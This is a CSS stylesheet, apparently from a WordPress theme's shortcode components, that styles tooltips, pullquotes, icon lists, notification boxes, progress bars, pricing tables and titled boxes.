.dt-sc-boxed-tooltip{display:inline-block; margin:0px 0px 0px; padding:0px 20px; text-align:center; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px;}

#tiptip_holder{display:none; background:#e7e5e5; position:absolute; top:0px; left:0px; z-index:99999; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px;}		

.tip_bottom #tiptip_content{box-shadow:inset 0px -1px 1px 0px #d9d9d9; -webkit-box-shadow:inset 0px -1px 1px 0px #d9d9d9; -moz-box-shadow:inset 0px -1px 1px 0px #d9d9d9;}

.tip_top #tiptip_content{box-shadow:inset 0px 1px 1px 0px #d9d9d9; -webkit-box-shadow:inset 0px 1px 1px 0px #d9d9d9; -moz-box-shadow:inset 0px 1px 1px 0px #d9d9d9;}
		
#tiptip_content{padding:4px 10px; color:#333334; font-size:12px; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px;}		

#tiptip_arrow, #tiptip_arrow_inner{position:absolute; border-color:transparent; border-style:solid; border-width:6px; height:0; width:0;}		

#tiptip_holder.tip_top #tiptip_arrow{border-top-color:#fff; border-top-color:#e7e5e5;}		

#tiptip_holder.tip_bottom #tiptip_arrow{border-bottom-color:#fff; border-bottom-color:#e7e5e5;}		

#tiptip_holder.tip_right #tiptip_arrow{border-right-color:#fff; border-right-color:#e7e5e5;}		 

#tiptip_holder.tip_left #tiptip_arrow{border-left-color:#fff; border-left-color:#e7e5e5;}		

#tiptip_holder.tip_top #tiptip_arrow_inner{margin-top:-7px; margin-left:-6px;}		

#tiptip_holder.tip_bottom #tiptip_arrow_inner{margin-top:-5px; margin-left:-6px;}		 

#tiptip_holder.tip_right #tiptip_arrow_inner{margin-top:-6px; margin-left:-5px;}	

#tiptip_holder.tip_right{left:5px;}	

#tiptip_holder.tip_left #tiptip_arrow_inner{margin-top:-6px; margin-left:-7px;}	

#tiptip_holder.tip_bottom{top:12px;}

.dt-sc-boxed-tooltip{background-color:#2f2f2f; color:#FFF; display:inline-block; margin:10px 0px 0px; padding:10px 20px; border-radius:0px; -moz-border-radius:0px; -webkit-border-radius:0px;}

.dt-sc-boxed-tooltip:hover{color:#FFF; opacity:0.8;}

/**dt-sc-pullquote**/

.dt-sc-pullquote1{border-left:3px solid; background:#FFF; letter-spacing:0; line-height:25px; padding:15px; width:36%;}

.dt-sc-pullquote2{background:#FFFFFF; border:1px solid #FFFFFF; box-shadow:0 0 5px #D0D0D0; padding:19px;}	
	
.dt-sc-pullquote3{background:#FFFFFF; border-bottom:2px dotted #D9D9D9; border-top:2px dotted #D9D9D9; padding:19px;}	
	
.dt-sc-pullquote4{border-bottom:4px double #D9D9D9; border-top:4px double #D9D9D9; margin-top:20px; padding:10px 0px;}	
	
.dt-sc-pullquote5{letter-spacing:0px; line-height:25px; padding:5px 5px 5px 15px; width:36%;}	
	
.dt-sc-pullquote6{background:#FFFFFF; letter-spacing:0px; line-height:25px; padding:15px; width:36%;}	

.dt-sc-pullquote1.alignright{margin:20px 0px 20px 20px;}

.dt-sc-pullquote1.alignleft{margin:20px 20px 20px 0px;}

.dt-sc-pullquote1.aligncenter{margin:20px 0px 20px 0px; text-align:center; display:block; width:100%;}

.dt-sc-pullquote1.aligncenter, .dt-sc-pullquote2.aligncenter, .dt-sc-pullquote3.aligncenter, .dt-sc-pullquote4.aligncenter, .dt-sc-pullquote5.aligncenter, .dt-sc-pullquote6.aligncenter{display:block; float:none; text-align:center; width:auto;}

.dt-sc-pullquote1, .dt-sc-pullquote2, .dt-sc-pullquote3, .dt-sc-pullquote4, .dt-sc-pullquote5, .dt-sc-pullquote6{display:inline-block; margin-bottom:20px; margin-right:2%; margin-top:20px; width:40%;}
	
.dt-sc-pullquote1.alignleft, .dt-sc-pullquote1.aligncenter{margin-left:2px;}	

.dt-sc-pullquote1.alignright, .dt-sc-pullquote1.aligncenter{margin-right:2px;}

.dt-sc-pullquote5{border-left:3px solid;}

.dt-sc-pullquote6{border-top:3px solid;}

/**lists***/

ul.dt-sc-fancy-list li{display:block; position:relative; padding-left:25px; line-height:normal;}

ul.dt-sc-fancy-list li:before{color:#868686; text-decoration:inherit; font-size:14px; position:absolute; top:2px; left:0px;}

ul.dt-sc-fancy-list.arrow li:before{content:"\f105";}

ul.dt-sc-fancy-list.rounded-arrow li:before{content:"\f0a9";}

ul.dt-sc-fancy-list.double-arrow li:before{content:"\f101";}	

ul.dt-sc-fancy-list.heart li:before{content:"\f004"; font-size:12px;}

ul.dt-sc-fancy-list.trash li:before{content:"\f014";}

ul.dt-sc-fancy-list.star li:before{content:"\f005";}

ul.dt-sc-fancy-list.tick li:before{content:"\f00c";}

ul.dt-sc-fancy-list.rounded-tick li:before{content:"\f058";}

ul.dt-sc-fancy-list.cross li:before{content:"\f00d";}

ul.dt-sc-fancy-list.rounded-cross li:before{content:"\f057";}

ul.dt-sc-fancy-list.rounded-question li:before{content:"\f059";}

ul.dt-sc-fancy-list.rounded-info li:before{content:"\f05a";}

ul.dt-sc-fancy-list.delete li:before{content:"\f05e";}

ul.dt-sc-fancy-list.warning li:before{content:"\f071";}

ul.dt-sc-fancy-list.comment li:before{content:"\f075";}

ul.dt-sc-fancy-list.edit li:before{content:"\f044";}

ul.dt-sc-fancy-list.share li:before{content:"\f064";}

ul.dt-sc-fancy-list.plus li:before{content:"\f067";}

ul.dt-sc-fancy-list.rounded-plus li:before{content:"\f055";}

ul.dt-sc-fancy-list.minus li:before{content:"\f068";}	

ul.dt-sc-fancy-list.rounded-minus li:before{content:"\f056";}	

ul.dt-sc-fancy-list.asterisk li:before{content:"\f069";}

ul.dt-sc-fancy-list.cart li:before{content:"\f07a";}


ul.dt-sc-fancy-list.folder li:before{content:"\f07b";}

ul.dt-sc-fancy-list.folder-open li:before{content:"\f07c";}

ul.dt-sc-fancy-list.desktop li:before{content:"\f108";}

ul.dt-sc-fancy-list.tablet li:before{content:"\f10a";}

ul.dt-sc-fancy-list.mobile li:before{content:"\f10b";}

ul.dt-sc-fancy-list.reply li:before{content:"\f112";}

ul.dt-sc-fancy-list.quote li:before{content:"\f10d";}

ul.dt-sc-fancy-list.mail li:before{content:"\f0e0";}

ul.dt-sc-fancy-list.external-link li:before{content:"\f08e";}	

ul.dt-sc-fancy-list.adjust li:before{content:"\f042";}

ul.dt-sc-fancy-list.pencil li:before{content:"\f040";}

ul.dt-sc-fancy-list.print li:before{content:"\f02f";}

ul.dt-sc-fancy-list.tag li:before{content:"\f02b";}	

ul.dt-sc-fancy-list.thumbs-up li:before{content:"\f087";}

ul.dt-sc-fancy-list.thumbs-down li:before{content:"\f088";}

ul.dt-sc-fancy-list.time li:before{content:"\f017";}

ul.dt-sc-fancy-list.globe li:before{content:"\f0ac";}	

ul.dt-sc-fancy-list.pushpin li:before{content:"\f08d";}

ul.dt-sc-fancy-list.map-marker li:before{content:"\f041";}

ul.dt-sc-fancy-list.link li:before{content:"\f0c1";}

ul.dt-sc-fancy-list.paper-clip li:before{content:"\f0c6";}	

ul.dt-sc-fancy-list.download li:before{content:"\f019";}

ul.dt-sc-fancy-list.key li:before{content:"\f084";}

ul.dt-sc-fancy-list.search li:before{content:"\f002";}

ul.dt-sc-fancy-list.rss li:before{content:"\f09e";}	

ul.dt-sc-fancy-list.twitter li:before{content:"\f099";}

ul.dt-sc-fancy-list.facebook li:before{content:"\f09a";}

ul.dt-sc-fancy-list.linkedin li:before{content:"\f0e1";}

ul.dt-sc-fancy-list.google-plus li:before{content:"\f0d5";}

ul.dt-sc-fancy-list.book li:before{content:"\f02d";}

ul.dt-sc-fancy-list.check li:before{content:"\f046";}

ul.dt-sc-fancy-list.hand li:before{content:"\f0a4";}

ul.dt-sc-fancy-list.cog li:before{content:"\f013";}

ul.dt-sc-fancy-list.play li:before{content:"\f01d";}

ul.dt-sc-fancy-list.gift li:before{content:"\f06b";}

ul.dt-sc-fancy-list.tree li:before{content:"\f1bb";}

ul.dt-sc-fancy-list.star li:before{content:"\f005";}

ul.dt-sc-fancy-list.smile li:before{content:"\f118";}

ul.dt-sc-fancy-list.music li:before{content:"\f001";}

ul.dt-sc-fancy-list.moon li:before{content:"\f186";}

ul.dt-sc-fancy-list.car li:before{content:"\f1b9";}

ul.dt-sc-fancy-list.graduation-cap li:before{content:"\f19d";}

ul.dt-sc-fancy-list.reddit li:before{content:"\f1a1";}


ul.dt-sc-fancy-list.red li:before, ol.dt-sc-fancy-list.red li{color:#f27c7e;}

ul.dt-sc-fancy-list.green li:before, ol.dt-sc-fancy-list.green li{color:#7aa127;}

ul.dt-sc-fancy-list.yellow li:before, ol.dt-sc-fancy-list.yellow li{color:#fce485;}

ul.dt-sc-fancy-list.steelblue li:before, ol.dt-sc-fancy-list.steelblue li{color:#4c7296;}

ul.dt-sc-fancy-list.blue li:before, ol.dt-sc-fancy-list.blue li{color:#4cbcd4;}

ul.dt-sc-fancy-list.pink li:before, ol.dt-sc-fancy-list.pink li{color:#de81b8;}

ul.dt-sc-fancy-list.purple li:before, ol.dt-sc-fancy-list.purple li{color:#c768a2;}

ul.dt-sc-fancy-list.lavender li:before, ol.dt-sc-fancy-list.lavender li{color:#b0b6fb;}

ul.dt-sc-fancy-list.mustard li:before, ol.dt-sc-fancy-list.mustard li{color:#df9b00;}

ul.dt-sc-fancy-list.burnt_orange li:before, ol.dt-sc-fancy-list.burnt_orange li{color:#cf571b;}

ul.dt-sc-fancy-list.turquoise li:before, ol.dt-sc-fancy-list.turquoise li{color:#008c99;}

ul.dt-sc-fancy-list.violet li:before, ol.dt-sc-fancy-list.violet li{color:#9b59b6;}

ul.dt-sc-fancy-list.chocolate li:before, ol.dt-sc-fancy-list.chocolate li{color:#7b4b4b;}

ul.dt-sc-fancy-list.orange li:before, ol.dt-sc-fancy-list.orange li{color:#ea9d5f;}

ul.dt-sc-fancy-list.aqua li:before, ol.dt-sc-fancy-list.aqua li{color:#4ecac2;}

ul.dt-sc-fancy-list.teal li:before, ol.dt-sc-fancy-list.teal li{color:#5f8789;}

ul.dt-sc-fancy-list.grey li:before, ol.dt-sc-fancy-list.grey li{color:#818181;}

ul.dt-sc-fancy-list.ocean li:before, ol.dt-sc-fancy-list.ocean li{color:#1abc9c;}

ul.dt-sc-fancy-list.pearl li:before, ol.dt-sc-fancy-list.pearl li{color:#ab998f;}

ul.dt-sc-fancy-list.ruby li:before, ol.dt-sc-fancy-list.ruby li{color:#953d7d;}


/**notification boxes**/

.dt-sc-error-box p, .dt-sc-warning-box p, .dt-sc-success-box p, .dt-sc-info-box p{margin-bottom:0; line-height:20px;}

.dt-sc-error-box, .dt-sc-warning-box, .dt-sc-success-box, .dt-sc-info-box{clear:both; margin-bottom:25px; padding:15px 15px 12px 42px;}

.dt-sc-error-box a, .dt-sc-warning-box a, .dt-sc-success-box a, .dt-sc-info-box a{text-decoration:underline;}

.dt-sc-error-box a:hover, .dt-sc-warning-box a:hover, .dt-sc-success-box a:hover, .dt-sc-info-box a:hover{text-decoration:none;}

.dt-sc-error-box{background:#FFCCCC; border:1px solid #FF9999; color:#D01313; position:relative;}

.dt-sc-error-box:before, .dt-sc-warning-box:before, .dt-sc-success-box:before, .dt-sc-info-box:before{font-size:25px; left:12px; position:absolute; text-decoration:inherit; top:15px;}

.dt-sc-error-box:before{color:#C54228; content:"\f057";}

.dt-sc-warning-box{background:#FDEBAE; border:1px solid #E6C555; color:#C79D13; position:relative;}

.dt-sc-warning-box:before{color:#E2B828; content:"\f06a";}

.dt-sc-success-box{background:#C0DF89; border:1px solid #A0CE4E; color:#466C00; position:relative; text-shadow:1px 1px 0 #E3F1CB;}

.dt-sc-success-box:before{color:#75B632; content:"\f058";}

.success-msg, .error-msg{display:block; margin-bottom:10px; clear:both;}

footer .success-msg{color:#5c5c5c;}

.error-msg{color:#FF0000;}

.dt-sc-info-box{background:#BFE4F9; border:1px solid #68A2CF; color:#2081B9; position:relative;}

.dt-sc-info-box:before{color:#008BC1; content:"\f05a";}

.dt-sc-error-box a{color:#D01313;}

.dt-sc-warning-box a{color:#C79D13;}

.dt-sc-success-box a{color:#7BA411;}

.dt-sc-info-box a{color:#2081B9;}

/**progress bars**/

.dt-sc-progress{height:42px; margin-bottom:10px; clear:both; display:block;}

.dt-sc-progress .dt-sc-bar{position:relative;}

.dt-sc-bar-text{margin-bottom:5px;}

.dt-sc-progress .dt-sc-bar-text{font-size:14px; position:absolute; top:0; left:0; line-height:42px; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box; padding:0px 20px; color:#FFFFFF; font-weight:bold; width:100%; text-align:left; display:none;}

.dt-sc-progress .dt-sc-bar-text > span{float:right; display:block;}

.dt-sc-progress{overflow:hidden; height:20px; background-color:#FFFFFF; border-radius:2px; -webkit-border-radius:2px; -moz-border-radius:2px;}

.dt-sc-progress .dt-sc-bar{width:0%; height:100%; color:#FFFFFF; float:left; font-size:12px; text-align:center; background-repeat:repeat-x; -webkit-box-shadow:inset 0 -1px 0 rgba(0, 0, 0, 0.15); -moz-box-shadow:inset 0 -1px 0 rgba(0, 0, 0, 0.15); box-shadow:inset 0 -1px 0 rgba(0, 0, 0, 0.15); -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; -webkit-transition:width 0.6s ease; -moz-transition:width 0.6s ease; -o-transition:width 0.6s ease; transition:width 0.6s ease;}

.dt-sc-progress .dt-sc-bar + .dt-sc-bar {
	-webkit-box-shadow: inset 1px 0 0 rgba(0, 0, 0, .15), inset 0 -1px 0 rgba(0, 0, 0, .15);
	-moz-box-shadow: inset 1px 0 0 rgba(0, 0, 0, .15), inset 0 -1px 0 rgba(0, 0, 0, .15);
	box-shadow: inset 1px 0 0 rgba(0, 0, 0, .15), inset 0 -1px 0 rgba(0, 0, 0, .15);
}

.dt-sc-progress-striped .dt-sc-bar {
	background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
	  background-image: -webkit-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	  background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	  background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	  background-image: linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	  -webkit-background-size: 20px 20px;
	  -moz-background-size: 20px 20px;
	  -o-background-size: 20px 20px;
	  background-size: 20px 20px;
}
.dt-sc-progress.active .dt-sc-bar {
	-webkit-animation: progress-bar-stripes 2s linear infinite;
	-moz-animation: progress-bar-stripes 2s linear infinite;
	-ms-animation: progress-bar-stripes 2s linear infinite;
	-o-animation: progress-bar-stripes 2s linear infinite;
	animation: progress-bar-stripes 2s linear infinite;
}
 @-webkit-keyframes progress-bar-stripes {
 from {
 background-position: 40px 0;
}
to {
	background-position: 0 0;
}
}
 @-moz-keyframes progress-bar-stripes {
 from {
 background-position: 40px 0;
}
to {
	background-position: 0 0;
}
}
 @-ms-keyframes progress-bar-stripes {
 from {
 background-position: 40px 0;
}
to {
	background-position: 0 0;
}
}
 @-o-keyframes progress-bar-stripes {
 from {
 background-position: 0 0;
}
to {
	background-position: 40px 0;
}
}
 @keyframes progress-bar-stripes {
 from {
 background-position: 40px 0;
}
to {
	background-position: 0 0;
}
}

/**pricing table**/

.dt-sc-pricing-table.no-space .dt-sc-one-fourth{width:25%;}

.dt-sc-pricing-table.no-space .column{margin-left:0px;}

.dt-sc-pr-tb-col.selected{border-width:1px; border-style:solid;}

.dt-sc-pr-tb-col.red .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.red .dt-sc-buy-now .dt-sc-button{background:#d76062;}

.dt-sc-pr-tb-col.green .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.green .dt-sc-buy-now .dt-sc-button{background:#879b37;}

.dt-sc-pr-tb-col.yellow .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.yellow .dt-sc-buy-now .dt-sc-button{background:#dab103;}

.dt-sc-pr-tb-col.steelblue .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.steelblue .dt-sc-buy-now .dt-sc-button{background:#3a5b7b;}

.dt-sc-pr-tb-col.blue .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.blue .dt-sc-buy-now .dt-sc-button{background:#2ca0b9;}

.dt-sc-pr-tb-col.pink .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.pink .dt-sc-buy-now .dt-sc-button{background:#c95f9e;}

.dt-sc-pr-tb-col.purple .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.purple .dt-sc-buy-now .dt-sc-button{background:#a23a7a;}

.dt-sc-pr-tb-col.lavender .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.lavender .dt-sc-buy-now .dt-sc-button{background:#6d72b4;}

.dt-sc-pr-tb-col.mustard .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.mustard .dt-sc-buy-now .dt-sc-button{background:#e5b138;}

.dt-sc-pr-tb-col.burnt_orange .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.burnt_orange .dt-sc-buy-now .dt-sc-button{background:#ae4612;}

.dt-sc-pr-tb-col.turquoise .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.turquoise .dt-sc-buy-now .dt-sc-button{background:#015057;}

.dt-sc-pr-tb-col.violet .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.violet .dt-sc-buy-now .dt-sc-button{background:#7b4193;}

.dt-sc-pr-tb-col.chocolate .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.chocolate .dt-sc-buy-now .dt-sc-button{background:#5d3636;}

.dt-sc-pr-tb-col.orange .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.orange .dt-sc-buy-now .dt-sc-button{background:#d4762b;}

.dt-sc-pr-tb-col.aqua .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.aqua .dt-sc-buy-now .dt-sc-button{background:#33b1a9;}

.dt-sc-pr-tb-col.teal .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.teal .dt-sc-buy-now .dt-sc-button{background:#456c6e;}

.dt-sc-pr-tb-col.grey .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.grey .dt-sc-buy-now .dt-sc-button{background:#686666;}

.dt-sc-pr-tb-col.ocean .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.ocean .dt-sc-buy-now .dt-sc-button{background:#18a78b;}

.dt-sc-pr-tb-col.pearl .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.pearl .dt-sc-buy-now .dt-sc-button{background:#8b766a;}

.dt-sc-pr-tb-col.ruby .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.ruby .dt-sc-buy-now .dt-sc-button{background:#6e265a;}




.dt-sc-pr-tb-col.red .dt-sc-buy-now .dt-sc-button:hover{background:#c14c4e;}

.dt-sc-pr-tb-col.green .dt-sc-buy-now .dt-sc-button:hover{background:#718328;}

.dt-sc-pr-tb-col.yellow .dt-sc-buy-now .dt-sc-button:hover{background:#caa405;}

.dt-sc-pr-tb-col.steelblue .dt-sc-buy-now .dt-sc-button:hover{background:#2a4764;}

.dt-sc-pr-tb-col.blue .dt-sc-buy-now .dt-sc-button:hover{background:#1e879d;}

.dt-sc-pr-tb-col.pink .dt-sc-buy-now .dt-sc-button:hover{background:#ad4583;}

.dt-sc-pr-tb-col.purple .dt-sc-buy-now .dt-sc-button:hover{background:#8c2c67;}

.dt-sc-pr-tb-col.lavender .dt-sc-buy-now .dt-sc-button:hover{background:#4b4f8e;}

.dt-sc-pr-tb-col.mustard .dt-sc-buy-now .dt-sc-button:hover{background:#df9b00;}

.dt-sc-pr-tb-col.burnt_orange .dt-sc-buy-now .dt-sc-button:hover{background:#993f11;}

.dt-sc-pr-tb-col.turquoise .dt-sc-buy-now .dt-sc-button:hover{background:#013c41;}

.dt-sc-pr-tb-col.violet .dt-sc-buy-now .dt-sc-button:hover{background:#66337b;}

.dt-sc-pr-tb-col.chocolate .dt-sc-buy-now .dt-sc-button:hover{background:#492c2c;}

.dt-sc-pr-tb-col.orange .dt-sc-buy-now .dt-sc-button:hover{background:#be651e;}

.dt-sc-pr-tb-col.aqua .dt-sc-buy-now .dt-sc-button:hover{background:#31a39b;}

.dt-sc-pr-tb-col.teal .dt-sc-buy-now .dt-sc-button:hover{background:#335759;}

.dt-sc-pr-tb-col.grey .dt-sc-buy-now .dt-sc-button:hover{background:#545252;}

.dt-sc-pr-tb-col.ocean .dt-sc-buy-now .dt-sc-button:hover{background:#158f77;}

.dt-sc-pr-tb-col.pearl .dt-sc-buy-now .dt-sc-button:hover{background:#776357;}

.dt-sc-pr-tb-col.ruby .dt-sc-buy-now .dt-sc-button:hover{background:#5c1c4a;}







.dt-sc-pr-tb-col.red .dt-sc-tb-content li{border-color:#d76062;}

.dt-sc-pr-tb-col.green .dt-sc-tb-content li{border-color:#879b37;}

.dt-sc-pr-tb-col.yellow .dt-sc-tb-content li{border-color:#dab103;}

.dt-sc-pr-tb-col.steelblue .dt-sc-tb-content li{border-color:#3a5b7b;}

.dt-sc-pr-tb-col.blue .dt-sc-tb-content li{border-color:#2ca0b9;}

.dt-sc-pr-tb-col.pink .dt-sc-tb-content li{border-color:#c95f9e;}

.dt-sc-pr-tb-col.purple .dt-sc-tb-content li{border-color:#a23a7a;}

.dt-sc-pr-tb-col.lavender .dt-sc-tb-content li{border-color:#6d72b4;}

.dt-sc-pr-tb-col.mustard .dt-sc-tb-content li{border-color:#e5b138;}

.dt-sc-pr-tb-col.burnt_orange .dt-sc-tb-content li{border-color:#ae4612;}

.dt-sc-pr-tb-col.turquoise .dt-sc-tb-content li{border-color:#02747f;}

.dt-sc-pr-tb-col.violet .dt-sc-tb-content li{border-color:#7b4193;}

.dt-sc-pr-tb-col.chocolate .dt-sc-tb-content li{border-color:#5d3636;}

.dt-sc-pr-tb-col.orange .dt-sc-tb-content li{border-color:#cb8750;}

.dt-sc-pr-tb-col.aqua .dt-sc-tb-content li{border-color:#33b1a9;}

.dt-sc-pr-tb-col.teal .dt-sc-tb-content li{border-color:#456c6e;}

.dt-sc-pr-tb-col.grey .dt-sc-tb-content li{border-color:#686666;}

.dt-sc-pr-tb-col.ocean .dt-sc-tb-content li{border-color:#18a78b;}

.dt-sc-pr-tb-col.pearl .dt-sc-tb-content li{border-color:#8b766a;}

.dt-sc-pr-tb-col.ruby .dt-sc-tb-content li{border-color:#6e265a;}








.dt-sc-tb-header-img img{position:absolute; top:10px; right:0px; z-index:-10; display:inline-block;}

.dt-sc-pr-tb-col:hover .dt-sc-tb-header-img img{top:-20px; right:-15px; z-index:10;}

.dt-sc-tb-header .dt-sc-tb-thumb > img{float:left; position:relative; width:100%; z-index:9;}

.dt-sc-tb-header .dt-sc-tb-thumb .dt-sc-tb-title{bottom:0; display:inline-block; left:0; opacity:0.9; position:absolute; width:100%; padding:15px 0px; z-index:9;}

.dt-sc-tb-header .dt-sc-tb-thumb{display:inline-block; width:100%; position:relative; float:left;}

.dt-sc-pricing-table{width:100%; margin:30px 0px 20px; padding:0px; float:left;}
	
.dt-sc-pr-tb-col{position:relative; border:1px solid #ca8d02; background:#ffffff; width:100%; margin:0px; padding:0px; text-align:center; -webkit-transition:-webkit-box-shadow 0.2s ease-out; -moz-transition:-moz-box-shadow 0.2s ease-out; 	-o-transition:-o-box-shadow 0.2s ease-out; transition:box-shadow 0.2s ease-out; -webkit-box-sizing:content-box; -moz-box-sizing:content-box; box-sizing:content-box; border-radius:5px; -webkit-border-radius:5px; -moz-border-radius:5px;}
	
.dt-sc-tb-title h5{padding:20px; font-weight:600; font-size:18px; line-height:normal; text-transform:uppercase; margin-bottom:0px;}

.dt-sc-tb-header .dt-sc-tb-thumb > img{border-radius:5px 5px 0px 0px; -webkit-border-radius:5px 5px 0px 0px; -moz-border-radius:5px 5px 0px 0px;}
	
.dt-sc-tb-header .dt-sc-price{background:#f2f2f2; margin:0px; padding:25px 20px 25px 20px; display:block; font-size:48px; font-weight:300; color:#181818;}

.dt-sc-tb-header .dt-sc-price span{font-size:18px;}
	
.dt-sc-tb-content{list-style-type:none; margin:0px;}
	
.dt-sc-tb-content li{font-size:14px; color:#333333; border-bottom:1px solid; padding:18px 10px;}
		
.dt-sc-pr-tb-col .dt-sc-buy-now{padding:20px; margin:0px;}
	
.dt-sc-pr-tb-col .dt-sc-buy-now .dt-sc-button{margin:0px; padding:10px 20px;}
	
.dt-sc-pr-tb-col .dt-sc-buy-now .dt-sc-button:after{background:#666667;}
	
.dt-sc-pr-tb-col .dt-sc-buy-now .dt-sc-button:hover, .dt-sc-pr-tb-col.selected .dt-sc-buy-now .dt-sc-button:hover{color:#ffffff;}
	
.dt-sc-pr-tb-col, .dt-sc-tb-header .dt-sc-price, .dt-sc-tb-title h5, .dt-sc-pr-tb-col .dt-sc-buy-now{-webkit-transition:all 300ms linear; -moz-transition:all 300ms linear; -o-transition:all 300ms linear; -ms-transition:all 300ms linear; transition:all 300ms linear;}
	
.dt-sc-pr-tb-col.selected, .dt-sc-pr-tb-col:hover{z-index:1; box-shadow:0px 0px 15px rgba(0, 0, 0, 0.25); -moz-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.25); -webkit-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.25); margin-top:-15px;}
   
.dt-sc-pr-tb-col:hover{z-index:1;}
	
.dt-sc-pr-tb-col.selected .dt-sc-tb-title h5, .dt-sc-pr-tb-col:hover .dt-sc-tb-title h5, .dt-sc-pr-tb-col.selected .dt-sc-buy-now, .dt-sc-pr-tb-col:hover .dt-sc-buy-now{padding:25px 20px;}	
	
.dt-sc-pr-tb-col.selected .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col:hover .dt-sc-tb-header .dt-sc-price{padding:35px 20px;}
	
.dt-sc-pr-tb-col.selected .dt-sc-tb-header .dt-sc-price{color:#ffffff;}
	
.dt-sc-pricing-table.no-space .column{margin-left:0px;}
	

.dt-sc-pr-tb-col.red .dt-sc-tb-title{background:#f27c7e;}

.dt-sc-pr-tb-col.green .dt-sc-tb-title{background:#acc158;}

.dt-sc-pr-tb-col.yellow .dt-sc-tb-title{background:#f3ca1d;}

.dt-sc-pr-tb-col.steelblue .dt-sc-tb-title{background:#4c7296;}

.dt-sc-pr-tb-col.blue .dt-sc-tb-title{background:#4cbcd4;}

.dt-sc-pr-tb-col.pink .dt-sc-tb-title{background:#de81b8;}

.dt-sc-pr-tb-col.purple .dt-sc-tb-title{background:#bc5393;}

.dt-sc-pr-tb-col.lavender .dt-sc-tb-title{background:#9ba0dc;}

.dt-sc-pr-tb-col.mustard .dt-sc-tb-title{background:#f7c44e;}

.dt-sc-pr-tb-col.burnt_orange .dt-sc-tb-title{background:#cf571b;}

.dt-sc-pr-tb-col.turquoise .dt-sc-tb-title{background:#008c99;}

.dt-sc-pr-tb-col.violet .dt-sc-tb-title{background:#9b59b6;}

.dt-sc-pr-tb-col.chocolate .dt-sc-tb-title{background:#7b4b4b;}

.dt-sc-pr-tb-col.orange .dt-sc-tb-title{background:#ea9d5f;}

.dt-sc-pr-tb-col.aqua .dt-sc-tb-title{background:#4ecac2;}

.dt-sc-pr-tb-col.teal .dt-sc-tb-title{background:#5f8789;}

.dt-sc-pr-tb-col.grey .dt-sc-tb-title{background:#999999;}

.dt-sc-pr-tb-col.ocean .dt-sc-tb-title{background:#1abc9c;}

.dt-sc-pr-tb-col.pearl .dt-sc-tb-title{background:#ab998f;}

.dt-sc-pr-tb-col.ruby .dt-sc-tb-title{background:#953d7d;}
	

.dt-sc-pr-tb-col .dt-sc-tb-title h3{margin-bottom:0px;}

.dt-sc-tb-header .dt-sc-price{padding:20px 0px; display:inline-block; font-size:46px; font-weight:bold; color:#FFFFFF; position:relative; width:100%;}

/**fancy boxes**/

.dt-sc-titled-box h4.dt-sc-titled-box-title{color:#ffffff;}

.dt-sc-titled-box h4.dt-sc-titled-box-title{padding:10px 15px; text-shadow:none; margin:0px;}

.dt-sc-titled-box h4.dt-sc-titled-box-title span{font-size:16px; margin-right:5px;}

.dt-sc-titled-box-content{padding:15px 15px 20px; background:#ffffff; border:1px solid #e2e2e2; border-top:0px;}


.dt-sc-titled-box.red h4.dt-sc-titled-box-title, blockquote.red{background:#f27c7e;}

.dt-sc-titled-box.green h4.dt-sc-titled-box-title, blockquote.green{background:#7aa127;}

.dt-sc-titled-box.yellow h4.dt-sc-titled-box-title, blockquote.yellow{background:#fce485; color:inherit;}

.dt-sc-titled-box.steelblue h4.dt-sc-titled-box-title, blockquote.steelblue{background:#4c7296;}

.dt-sc-titled-box.blue h4.dt-sc-titled-box-title, blockquote.blue{background:#4cbcd4;}

.dt-sc-titled-box.pink h4.dt-sc-titled-box-title, blockquote.pink{background:#de81b8;}

.dt-sc-titled-box.purple h4.dt-sc-titled-box-title, blockquote.purple{background:#c768a2;}

